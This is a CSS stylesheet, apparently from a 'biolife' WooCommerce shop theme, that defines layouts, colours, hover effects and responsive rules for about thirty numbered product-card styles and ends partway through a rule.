.product--style-11 .group-button--inner .compare-button a,
.product--style-09 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-09 .group-button--inner .compare-button a,
.product--style-06 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-06 .group-button--inner .compare-button a,
.product--style-05 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-05 .group-button--inner .compare-button a,
.product--style-03 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-03 .group-button--inner .compare-button a,
.product--style-01 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-01 .group-button--inner .compare-button a{
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.flex, .product--style-12 .product--inner-prices, .product--style-12 .product-inner, .product--style-09 .product--title-wrap,
.product--style-09 .product--info-wrap, .product--style-25 .product-inner,
.product--style-18 .product-inner,
.product--style-08 .product-inner,
.product--style-04 .product-inner,
.product--style-02 .product-inner{
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
}
.flex-v-center{
    display: flex;
    justify-content: flex-start;
    align-items: center;
}
.flex-center, .product--style-15 .product--buttons-inner,
.product--style-14 .product--buttons-inner{
    display: flex;
    justify-content: center;
    align-items: center;
}
.ovic-products.style-17,
.ovic-products.style-09,
.ovic-products.style-01{
    margin-left: -10px;
    margin-right: -10px;
}
@media (max-width: 1199px){
    .ovic-products.style-17,
    .ovic-products.style-09,
    .ovic-products.style-01{
        margin-left: 0;
        margin-right: 0;
    }
}
.post--categories a{
    color: #888;
    font-size: 15px;
}
.post--categories a:hover{
    color: #90bf2a;
}
.disable-rating-yes .star-rating-wrap{
    display: none;
}
.star-rating-wrap{
    margin-bottom: 8px;
}
/*@todo: product--style-01*/
.product--style-30,
.product--style-29,
.product--style-28,
.product--style-27,
.product--style-26,
.product--style-17,
.product--style-13,
.product--style-11,
.product--style-09,
.product--style-06,
.product--style-05,
.product--style-03,
.product--style-01{
    text-align: center;
}
.product--style-30 .product-title,
.product--style-29 .product-title,
.product--style-28 .product-title,
.product--style-27 .product-title,
.product--style-26 .product-title,
.product--style-17 .product-title,
.product--style-13 .product-title,
.product--style-11 .product-title,
.product--style-09 .product-title,
.product--style-06 .product-title,
.product--style-05 .product-title,
.product--style-03 .product-title,
.product--style-01 .product-title{
    text-transform: capitalize;
}
.product--style-30 .price,
.product--style-29 .price,
.product--style-28 .price,
.product--style-27 .price,
.product--style-26 .price,
.product--style-17 .price,
.product--style-13 .price,
.product--style-11 .price,
.product--style-09 .price,
.product--style-06 .price,
.product--style-05 .price,
.product--style-03 .price,
.product--style-01 .price{
    justify-content: center;
}
.product--style-30 .group-button--inner,
.product--style-29 .group-button--inner,
.product--style-28 .group-button--inner,
.product--style-27 .group-button--inner,
.product--style-26 .group-button--inner,
.product--style-17 .group-button--inner,
.product--style-13 .group-button--inner,
.product--style-11 .group-button--inner,
.product--style-09 .group-button--inner,
.product--style-06 .group-button--inner,
.product--style-05 .group-button--inner,
.product--style-03 .group-button--inner,
.product--style-01 .group-button--inner{
    display: flex;
    align-items: center;
    margin-left: -4px;
    margin-right: -4px;
}
.product--style-30 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-30 .group-button--inner .compare-button,
.product--style-29 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-29 .group-button--inner .compare-button,
.product--style-28 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-28 .group-button--inner .compare-button,
.product--style-27 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-27 .group-button--inner .compare-button,
.product--style-26 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-26 .group-button--inner .compare-button,
.product--style-17 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-17 .group-button--inner .compare-button,
.product--style-13 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-13 .group-button--inner .compare-button,
.product--style-11 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-11 .group-button--inner .compare-button,
.product--style-09 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-09 .group-button--inner .compare-button,
.product--style-06 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-06 .group-button--inner .compare-button,
.product--style-05 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-05 .group-button--inner .compare-button,
.product--style-03 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-03 .group-button--inner .compare-button,
.product--style-01 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-01 .group-button--inner .compare-button{
    flex: 0 0 auto;
    margin-left: 4px;
    margin-right: 4px;
    color: #666666;
}
.product--style-30 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-30 .group-button--inner .compare-button a,
.product--style-29 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-29 .group-button--inner .compare-button a,
.product--style-28 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-28 .group-button--inner .compare-button a,
.product--style-27 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-27 .group-button--inner .compare-button a,
.product--style-26 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-26 .group-button--inner .compare-button a,
.product--style-17 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-17 .group-button--inner .compare-button a,
.product--style-13 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-13 .group-button--inner .compare-button a,
.product--style-11 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-11 .group-button--inner .compare-button a,
.product--style-09 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-09 .group-button--inner .compare-button a,
.product--style-06 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-06 .group-button--inner .compare-button a,
.product--style-05 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-05 .group-button--inner .compare-button a,
.product--style-03 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-03 .group-button--inner .compare-button a,
.product--style-01 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-01 .group-button--inner .compare-button a{
    color: inherit;
    font-size: 0;
}
.product--style-30 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-30 .group-button--inner .compare-button a:hover,
.product--style-29 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-29 .group-button--inner .compare-button a:hover,
.product--style-28 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-28 .group-button--inner .compare-button a:hover,
.product--style-27 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-27 .group-button--inner .compare-button a:hover,
.product--style-26 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-26 .group-button--inner .compare-button a:hover,
.product--style-17 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-17 .group-button--inner .compare-button a:hover,
.product--style-13 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-13 .group-button--inner .compare-button a:hover,
.product--style-11 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-11 .group-button--inner .compare-button a:hover,
.product--style-09 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-09 .group-button--inner .compare-button a:hover,
.product--style-06 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-06 .group-button--inner .compare-button a:hover,
.product--style-05 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-05 .group-button--inner .compare-button a:hover,
.product--style-03 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-03 .group-button--inner .compare-button a:hover,
.product--style-01 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-01 .group-button--inner .compare-button a:hover{
    color: #90bf2a;
}
.product--style-30 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-29 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-28 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-27 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-26 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-17 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-13 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-11 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-09 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-06 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-05 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-03 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before,
.product--style-01 .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before{
    font-size: 15px;
    content: "";
}
.product--style-30 .group-button--inner .add-to-cart,
.product--style-29 .group-button--inner .add-to-cart,
.product--style-28 .group-button--inner .add-to-cart,
.product--style-27 .group-button--inner .add-to-cart,
.product--style-26 .group-button--inner .add-to-cart,
.product--style-17 .group-button--inner .add-to-cart,
.product--style-13 .group-button--inner .add-to-cart,
.product--style-11 .group-button--inner .add-to-cart,
.product--style-09 .group-button--inner .add-to-cart,
.product--style-06 .group-button--inner .add-to-cart,
.product--style-05 .group-button--inner .add-to-cart,
.product--style-03 .group-button--inner .add-to-cart,
.product--style-01 .group-button--inner .add-to-cart{
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    flex: 1 1 auto;
    margin-left: 4px;
    margin-right: 4px;
}
.product--style-30 .group-button--inner .add-to-cart > a,
.product--style-29 .group-button--inner .add-to-cart > a,
.product--style-28 .group-button--inner .add-to-cart > a,
.product--style-27 .group-button--inner .add-to-cart > a,
.product--style-26 .group-button--inner .add-to-cart > a,
.product--style-17 .group-button--inner .add-to-cart > a,
.product--style-13 .group-button--inner .add-to-cart > a,
.product--style-11 .group-button--inner .add-to-cart > a,
.product--style-09 .group-button--inner .add-to-cart > a,
.product--style-06 .group-button--inner .add-to-cart > a,
.product--style-05 .group-button--inner .add-to-cart > a,
.product--style-03 .group-button--inner .add-to-cart > a,
.product--style-01 .group-button--inner .add-to-cart > a{
    padding: 0 20px;
    height: 47px;
    line-height: 43px;
    border-radius: 30px;
    color: #fff;
    border: 2px solid #90bf2a;
    background-color: #90bf2a;
}
.product--style-30 .group-button--inner .add-to-cart > a:hover,
.product--style-29 .group-button--inner .add-to-cart > a:hover,
.product--style-28 .group-button--inner .add-to-cart > a:hover,
.product--style-27 .group-button--inner .add-to-cart > a:hover,
.product--style-26 .group-button--inner .add-to-cart > a:hover,
.product--style-17 .group-button--inner .add-to-cart > a:hover,
.product--style-13 .group-button--inner .add-to-cart > a:hover,
.product--style-11 .group-button--inner .add-to-cart > a:hover,
.product--style-09 .group-button--inner .add-to-cart > a:hover,
.product--style-06 .group-button--inner .add-to-cart > a:hover,
.product--style-05 .group-button--inner .add-to-cart > a:hover,
.product--style-03 .group-button--inner .add-to-cart > a:hover,
.product--style-01 .group-button--inner .add-to-cart > a:hover{
    background-color: transparent;
    color: #90bf2a;
    text-decoration: none;
}
@media (max-width: 1199px){
    .product--style-30 .group-button--inner,
    .product--style-29 .group-button--inner,
    .product--style-28 .group-button--inner,
    .product--style-27 .group-button--inner,
    .product--style-26 .group-button--inner,
    .product--style-17 .group-button--inner,
    .product--style-13 .group-button--inner,
    .product--style-11 .group-button--inner,
    .product--style-09 .group-button--inner,
    .product--style-06 .group-button--inner,
    .product--style-05 .group-button--inner,
    .product--style-03 .group-button--inner,
    .product--style-01 .group-button--inner{
        margin-top: 20px;
    }
}
.product--style-30 .product-excerpt,
.product--style-29 .product-excerpt,
.product--style-28 .product-excerpt,
.product--style-27 .product-excerpt,
.product--style-26 .product-excerpt,
.product--style-17 .product-excerpt,
.product--style-13 .product-excerpt,
.product--style-11 .product-excerpt,
.product--style-09 .product-excerpt,
.product--style-06 .product-excerpt,
.product--style-05 .product-excerpt,
.product--style-03 .product-excerpt,
.product--style-01 .product-excerpt{
    margin-bottom: 17px;
    font-size: 14px;
    color: #666;
    padding-left: 20px;
    padding-right: 20px;
    line-height: 18px;
}
@media (max-width: 1199px){
    .product--style-30 .product-excerpt,
    .product--style-29 .product-excerpt,
    .product--style-28 .product-excerpt,
    .product--style-27 .product-excerpt,
    .product--style-26 .product-excerpt,
    .product--style-17 .product-excerpt,
    .product--style-13 .product-excerpt,
    .product--style-11 .product-excerpt,
    .product--style-09 .product-excerpt,
    .product--style-06 .product-excerpt,
    .product--style-05 .product-excerpt,
    .product--style-03 .product-excerpt,
    .product--style-01 .product-excerpt{
        display: none;
    }
}
.product--style-30 .product-thumb .yith-wcqv-button,
.product--style-29 .product-thumb .yith-wcqv-button,
.product--style-28 .product-thumb .yith-wcqv-button,
.product--style-27 .product-thumb .yith-wcqv-button,
.product--style-26 .product-thumb .yith-wcqv-button,
.product--style-17 .product-thumb .yith-wcqv-button,
.product--style-13 .product-thumb .yith-wcqv-button,
.product--style-11 .product-thumb .yith-wcqv-button,
.product--style-09 .product-thumb .yith-wcqv-button,
.product--style-06 .product-thumb .yith-wcqv-button,
.product--style-05 .product-thumb .yith-wcqv-button,
.product--style-03 .product-thumb .yith-wcqv-button,
.product--style-01 .product-thumb .yith-wcqv-button{
    position: absolute;
    bottom: 10px;
    right: 10px;
    padding: 0;
    color: #666666;
    font-size: 0;
    background-color: transparent;
}
.product--style-30 .product-thumb .yith-wcqv-button::before,
.product--style-29 .product-thumb .yith-wcqv-button::before,
.product--style-28 .product-thumb .yith-wcqv-button::before,
.product--style-27 .product-thumb .yith-wcqv-button::before,
.product--style-26 .product-thumb .yith-wcqv-button::before,
.product--style-17 .product-thumb .yith-wcqv-button::before,
.product--style-13 .product-thumb .yith-wcqv-button::before,
.product--style-11 .product-thumb .yith-wcqv-button::before,
.product--style-09 .product-thumb .yith-wcqv-button::before,
.product--style-06 .product-thumb .yith-wcqv-button::before,
.product--style-05 .product-thumb .yith-wcqv-button::before,
.product--style-03 .product-thumb .yith-wcqv-button::before,
.product--style-01 .product-thumb .yith-wcqv-button::before{
    font-family: "biolife";
    content: "";
    font-size: 24px;
    line-height: 24px;
}
.product--style-30 .product-thumb .yith-wcqv-button:hover,
.product--style-29 .product-thumb .yith-wcqv-button:hover,
.product--style-28 .product-thumb .yith-wcqv-button:hover,
.product--style-27 .product-thumb .yith-wcqv-button:hover,
.product--style-26 .product-thumb .yith-wcqv-button:hover,
.product--style-17 .product-thumb .yith-wcqv-button:hover,
.product--style-13 .product-thumb .yith-wcqv-button:hover,
.product--style-11 .product-thumb .yith-wcqv-button:hover,
.product--style-09 .product-thumb .yith-wcqv-button:hover,
.product--style-06 .product-thumb .yith-wcqv-button:hover,
.product--style-05 .product-thumb .yith-wcqv-button:hover,
.product--style-03 .product-thumb .yith-wcqv-button:hover,
.product--style-01 .product-thumb .yith-wcqv-button:hover{
    color: #90bf2a;
}
.product--style-30 .product-info,
.product--style-29 .product-info,
.product--style-28 .product-info,
.product--style-27 .product-info,
.product--style-26 .product-info,
.product--style-17 .product-info,
.product--style-13 .product-info,
.product--style-11 .product-info,
.product--style-09 .product-info,
.product--style-06 .product-info,
.product--style-05 .product-info,
.product--style-03 .product-info,
.product--style-01 .product-info{
    padding: 10px 10px 0 10px;
}
/*@todo: product--style-02*/
.product--style-25 .product--info,
.product--style-18 .product--info,
.product--style-08 .product--info,
.product--style-04 .product--info,
.product--style-02 .product--info{
    flex: 1 1 auto;
    padding-left: 10px;
    padding-top: 5px;
}
.product--style-25 .product-title,
.product--style-18 .product-title,
.product--style-08 .product-title,
.product--style-04 .product-title,
.product--style-02 .product-title{
    margin-top: 3px;
}
.product--style-08 .product-title{
    transition: all 0.3s ease-out;
}
.product--style-18 .thumb-wrapper,
.product--style-08 .thumb-wrapper,
.product--style-02 .thumb-wrapper{
    flex: 0 0 auto;
    max-width: 100%;
}
.product--style-18 .star-rating-wrap,
.product--style-08 .star-rating-wrap,
.product--style-02 .star-rating-wrap{
    margin-bottom: 0;
    margin-top: 7px;
}
/*@todo: product--style-03*/
.product--style-06 .biolife-countdown,
.product--style-03 .biolife-countdown{
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 17px;
}
.product--style-06 .biolife-countdown > span,
.product--style-03 .biolife-countdown > span{
    width: 57px;
    height: 57px;
    display: inline-block;
    border: 1px solid #e6e6e6;
    border-radius: 3px;
    text-align: center;
    margin-left: 5px;
    margin-right: 5px;
    padding-top: 10px;
}
.product--style-06 .biolife-countdown > span .number,
.product--style-03 .biolife-countdown > span .number{
    display: block;
    font-size: 20px;
    font-weight: bold;
    color: #222;
}
.product--style-06 .biolife-countdown > span .text,
.product--style-03 .biolife-countdown > span .text{
    display: block;
    font-size: 13px;
    color: #666;
    text-transform: uppercase;
    line-height: 16px;
}
@media (max-width: 991px){
    .product--style-06 .biolife-countdown > span,
    .product--style-03 .biolife-countdown > span{
        width: 50px;
        height: 50px;
        padding-top: 5px;
    }
}
.product--style-06 .group-button,
.product--style-03 .group-button{
    margin-top: 13px;
}
.product--style-06 .product-labels,
.product--style-03 .product-labels{
    top: 0;
    left: 0;
}
.product--style-06 .product-info,
.product--style-03 .product-info{
    padding: 10px 0 0 0;
}
.product--style-06 .group-button--inner,
.product--style-03 .group-button--inner{
    padding-left: 10px;
    padding-right: 10px;
}
.product--style-06 .group-button--inner .add-to-cart,
.product--style-03 .group-button--inner .add-to-cart{
    margin-left: 16px;
    margin-right: 16px;
}
/*@todo: product--style-04*/
.product--style-25,
.product--style-04{
    padding-right: 1px;
}
.product--style-25 .thumb-wrapper,
.product--style-04 .thumb-wrapper{
    flex: 0 0 auto;
    max-width: 42.5%;
}
@media (max-width: 991px){
    .product--style-25 .thumb-wrapper,
    .product--style-04 .thumb-wrapper{
        max-width: 117px;
    }
}
.product--style-25 .product--info,
.product--style-04 .product--info{
    padding-top: 15px;
}
@media (max-width: 991px){
    .product--style-25 .product--info,
    .product--style-04 .product--info{
        padding-top: 0;
    }
}
.product--style-25 .product-inner,
.product--style-04 .product-inner{
    border: 1px solid #e6e6e6;
    padding: 10px;
}
.product--style-25 .product-inner:hover,
.product--style-04 .product-inner:hover{
    border-color: #dd3333;
}
.product--style-25 .star-rating-wrap,
.product--style-04 .star-rating-wrap{
    margin-top: 8px;
    margin-bottom: 0;
}
@media (min-width: 1200px){
    .product--style-25 .thumb-wrapper,
    .product--style-04 .thumb-wrapper{
        max-width: 47%;
    }
}
@media (max-width: 479px){
    .product--style-25 .rating--label,
    .product--style-04 .rating--label{
        display: none;
    }
}
/*@todo: product--style-05*/
.product--style-30 .product-excerpt,
.product--style-28 .product-excerpt,
.product--style-27 .product-excerpt,
.product--style-26 .product-excerpt,
.product--style-13 .product-excerpt,
.product--style-05 .product-excerpt{
    padding-left: 0;
    padding-right: 0;
}
/*@todo: .product--style-06*/
.product--style-06 .biolife-countdown{
    margin-bottom: 0;
    margin-top: 15px;
}
.product--style-06 .biolife-countdown > span{
    width: 47px;
    height: 47px;
    padding-top: 5px;
}
.product--style-06 .biolife-countdown > span .text{
    font-size: 12px;
}
@media (max-width: 991px){
    .product--style-06 .biolife-countdown > span{
        width: 45px;
        height: 45px;
        padding-top: 5px;
    }
}
.product--style-06 .product-labels{
    top: 10px;
    left: 10px;
}
/*@todo: product--style-09*/
.product--style-09 .product-thumb{
    flex: 0 0 130px;
    max-width: 130px;
}
.product--style-09 .product-info{
    text-align: left;
    position: relative;
    padding: 5px 0 0 10px;
}
.product--style-09 .price{
    justify-content: flex-start;
    font-size: 26px;
    color: #222;
}
.product--style-09 .price del{
    font-size: 16px;
    font-weight: 400;
    color: #666;
}
.product--style-09 .product-excerpt{
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0;
    font-size: 14px;
    color: #666;
    border-top: 1px dashed #999999;
    margin-top: 10px;
    padding-top: 10px;
}
.product--style-09 .group-button--inner{
    margin-left: 0;
    margin-right: 0;
}
.product--style-09 .group-button--inner .add-to-cart{
    flex: 0 0 auto;
    order: 1;
    margin-left: 0;
    margin-right: 11px;
}
.product--style-09 .group-button--inner .add-to-cart > a{
    padding-left: 44px;
    padding-right: 44px;
}
.product--style-09 .group-button--inner .yith-wcwl-add-to-wishlist{
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
}
.product--style-09 .group-button--inner .compare-button{
    order: 3;
    margin-left: 7px;
    margin-right: 7px;
}
/*@todo: product--style-10*/
.product--style-10 .product-inner{
    text-align: center;
}
.product--style-10 .product-info{
    margin-top: 7px;
}
.product--style-10 .product-excerpt{
    color: #888;
}
.product--style-10 .product--buttons{
    display: inline-block;
    margin-top: 24px;
}
.product--style-10 .group-button--inner{
    display: flex;
    align-items: center;
    background-color: #e2e2e2;
    border-radius: 30px;
    padding-left: 10px;
}
.product--style-10 .add-to-cart,
.product--style-10 .price{
    flex: 0 0 auto;
    padding-left: 14px;
}
.product--style-10 .add-to-cart del,
.product--style-10 .price del{
    display: none;
}
.product--style-10 .add-to-cart > a{
    border-radius: 30px;
    padding: 0 50px;
    line-height: 49px;
    font-size: 15px;
    background-color: #7faf51;
    transition: all 0.3s ease-out;
}
.product--style-10 .add-to-cart > a:hover{
    color: #fff;
    background-color: #ff4f63;
}
.product--style-10 .product-labels > span.onnew{
    background-color: #ffbc53;
}
.product--style-10.product-type-variable .price{
    font-size: 0;
}
.product--style-10.product-type-variable .price .amount{
    font-size: 18px;
}
.product--style-10.product-type-variable .price .amount + .amount{
    display: none;
}
@media (max-width: 1199px){
    .product--style-10 .add-to-cart > a{
        padding: 0 25px;
    }
}
/*@todo: product--style-11*/
.product--style-11 .product-info{
    padding-top: 13px;
}
.product--style-11 .yith-wcqv-button{
    color: #666666;
    padding: 0;
    font-size: 0;
    background-color: transparent;
    margin-left: 4px;
    margin-right: 4px;
}
.product--style-11 .yith-wcqv-button::before{
    font-family: "FontAwesome";
    content: "";
    font-size: 17px;
}
.product--style-11 .yith-wcwl-add-to-wishlist a{
    font-size: 0;
    color: inherit;
}
.product--style-11 .product--stock{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(255, 255, 255, 0.8);
    color: #333333;
    padding: 14px;
    text-transform: uppercase;
    font-weight: bold;
}
.product--style-11 .product-thumb{
    overflow: hidden;
}
.product--style-11 .yith-wcwl-add-to-wishlist{
    position: absolute;
    top: 15px;
    right: 15px;
    color: #999;
}
.product--style-11 .yith-wcwl-icon::before{
    content: "";
    font-size: 17px;
}
@media (min-width: 1200px){
    .product--style-11 .yith-wcwl-add-to-wishlist{
        opacity: 0;
        transition: all 0.3s ease-out;
    }
    .product--style-11 .product--stock{
        bottom: -50px;
        transition: all 0.3s ease-out;
    }
    .product--style-11:hover .product--stock{
        bottom: 0;
    }
    .product--style-11:hover .yith-wcwl-add-to-wishlist{
        opacity: 1;
    }
}
@media (max-width: 479px){
    .product--style-12 .product-inner{
        display: block;
    }
    .product--style-12 .product-inner .thumb-wrapper{
        max-width: 90px;
        float: left;
    }
    .product--style-12 .product-inner .product--info{
        max-width: 100%;
        margin-left: 100px;
        padding-left: 0;
    }
    .product--style-12 .product-inner .product--group-prices{
        max-width: 100%;
        margin-left: 100px;
    }
    .product--style-12 .product-inner .product--group-prices .price{
        justify-content: flex-start;
    }
}
.product--style-12 .product--info{
    padding-left: 10px;
}
.product--style-12 .product--group-prices{
    flex: 0 0 48%;
    max-width: 48%;
    margin-top: 18px;
}
.product--style-12 .product--inner-prices{
    align-items: center;
}
.product--style-12 .product--inner-prices > *{
    flex: 1 1 auto;
    text-align: center;
}
.product--style-12 .product--inner-prices .price{
    justify-content: center;
    color: #666;
}
.product--style-12 .product--inner-prices .active .price{
    color: #7faf51;
}
.product--style-13 .product-title{
    font-size: 16px;
}
.product--style-13 .price{
    padding-top: 10px;
}
.product--style-13 .post--categories{
    color: #9f9f9f;
    letter-spacing: 0.52px;
}
.product--style-13 .post--categories a{
    font-size: 13px;
}
.product--style-13 .post--categories a:not(:hover){
    color: inherit;
}
/*@todo: product--style-14*/
.product--style-15 .yith-wcqv-button-wrap,
.product--style-15 .yith-wcwl-add-to-wishlist,
.product--style-15 .compare-button,
.product--style-14 .yith-wcqv-button-wrap,
.product--style-14 .yith-wcwl-add-to-wishlist,
.product--style-14 .compare-button{
    color: #222;
}
.product--style-15 .yith-wcqv-button-wrap a,
.product--style-15 .yith-wcwl-add-to-wishlist a,
.product--style-15 .compare-button a,
.product--style-14 .yith-wcqv-button-wrap a,
.product--style-14 .yith-wcwl-add-to-wishlist a,
.product--style-14 .compare-button a{
    color: inherit;
    font-size: 0;
    line-height: 0;
    padding: 0;
}
.product--style-15 .yith-wcqv-button-wrap a:hover,
.product--style-15 .yith-wcwl-add-to-wishlist a:hover,
.product--style-15 .compare-button a:hover,
.product--style-14 .yith-wcqv-button-wrap a:hover,
.product--style-14 .yith-wcwl-add-to-wishlist a:hover,
.product--style-14 .compare-button a:hover{
    color: #90bf2a;
}
.product--style-15 .yith-wcwl-add-to-wishlist .yith-wcwl-icon::before,
.product--style-14 .yith-wcwl-add-to-wishlist .yith-wcwl-icon::before{
    font-size: 15px;
    line-height: 15px;
    content: "";
}
.product--style-15 .compare-button a::before,
.product--style-14 .compare-button a::before{
    line-height: 15px;
}
.product--style-15 .yith-wcqv-button,
.product--style-14 .yith-wcqv-button{
    padding: 0;
    background-color: transparent;
}
.product--style-15 .yith-wcqv-button::before,
.product--style-14 .yith-wcqv-button::before{
    font-family: "FontAwesome";
    content: "";
    font-size: 15px;
    line-height: 15px;
}
.product--style-15 .product--buttons-inner > *,
.product--style-14 .product--buttons-inner > *{
    flex: 0 0 auto;
    padding-left: 7px;
    padding-right: 7px;
    padding-top: 8px;
}
.product--style-15 .product--buttons-inner > .add-to-cart,
.product--style-14 .product--buttons-inner > .add-to-cart{
    flex: 1 1 auto;
    padding-left: 0;
    padding-top: 0;
}
.product--style-15 .add-to-cart .single_add_to_cart_button:hover,
.product--style-15 .add-to-cart .added_to_cart:hover,
.product--style-15 .add-to-cart > a:hover,
.product--style-14 .add-to-cart .single_add_to_cart_button:hover,
.product--style-14 .add-to-cart .added_to_cart:hover,
.product--style-14 .add-to-cart > a:hover{
    color: #fed700;
}
.product--style-15 .product-title,
.product--style-14 .product-title{
    font-size: 14px;
    font-weight: 400;
    margin-top: 9px;
    margin-bottom: 20px;
}
.product--style-15 .price,
.product--style-14 .price{
    font-size: 16px;
}
.product--style-14 .product--buttons{
    background-color: #fed700;
}
.product--style-14 .yith-wcwl-add-to-wishlist{
    position: absolute;
    top: 15px;
    right: 15px;
    color: #999;
    width: 20px;
    height: 20px;
}
.product--style-14 .yith-wcwl-add-to-wishlist .yith-wcwl-icon::before{
    font-size: 20px;
    line-height: 20px;
}
.product--style-14 .product-title{
    color: #3e3e3e;
}
.product--style-14 .price del{
    font-weight: 400;
    color: #a1a1a1;
}
/*@todo: product--style-15*/
.product--style-15 .product-inner{
    position: relative;
    background-color: #fff;
}
.product--style-15 .product-inner:after{
    background-color: rgba(52, 112, 11, 0.7);
    content: "";
    opacity: 0;
    visibility: hidden;
}
.product--style-15 .product-thumb{
    display: block;
}
.product--style-15 .product-thumb .thumb-link{
    display: block;
}
.product--style-15 .product-thumb img{
    width: 100%;
}
.product--style-15 .product-title{
    margin-top: 8px;
    margin-bottom: 8px;
    font-size: 16px;
    font-weight: 600;
}
.product--style-15 .product-info{
    padding: 0 30px 25px 30px;
    position: relative;
    z-index: 5;
}
.product--style-15 .post--categories{
    position: absolute;
    top: 30px;
    left: 30px;
    z-index: 10;
    max-width: 50%;
}
.product--style-15 .product-labels{
    left: auto;
    right: 0;
    font-size: 12px;
    font-weight: 600;
    transition: all 0.3s ease-out;
}
.product--style-15 .product-labels > span{
    border-radius: 0;
}
.product--style-15 .product-labels > span.onsale{
    background-color: #34700b;
}
.product--style-15 .product--buttons-inner > *:not(.add-to-cart){
    flex: 0 0 44px;
    height: 44px;
    background-color: #49a010;
    border-radius: 50%;
    text-align: center;
    padding-top: 14px;
    color: #fff;
    margin-left: 5px;
    margin-right: 5px;
}
.product--style-15 .add-to-cart .button{
    padding-left: 35px;
    padding-right: 35px;
    border-radius: 3px;
    background-color: #49a010;
}
.product--style-15 .compare-button a:hover,
.product--style-15 .yith-wcwl-add-to-wishlist a:hover,
.product--style-15 .yith-wcqv-button-wrap a:hover,
.product--style-15 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse{
    color: #fed700;
}
/*@todo: product--style-16*/
.product--style-16 .product-inner{
    background-color: #fff;
    padding: 20px;
    position: relative;
    display: flex;
    align-items: flex-start;
}
.product--style-16 .thumb-wrapper{
    flex: 0 0 155px;
}
.product--style-16 .product--info{
    flex: 1 1 auto;
    padding-left: 20px;
    padding-top: 7px;
}
.product--style-16 .product-labels{
    right: 0;
    top: 20px;
    left: auto;
    font-size: 12px;
    font-weight: 600;
}
.product--style-16 .product-labels > span:not(.onsale){
    display: none;
}
.product--style-16 .product-labels .onsale{
    background-color: #34700b;
    border-radius: 0;
}
.product--style-16 .product-title{
    margin-top: 41px;
    font-size: 16px;
    margin-bottom: 11px;
}
.product--style-16 .price{
    font-size: 16px;
    color: #34700b;
}
/*@todo: product--style-17*/
.product--style-20 .product-labels > span,
.product--style-19 .product-labels > span,
.product--style-17 .product-labels > span{
    padding: 0 17px 0 0;
    height: 28px;
    font-family: "Lato";
    border-radius: 20px;
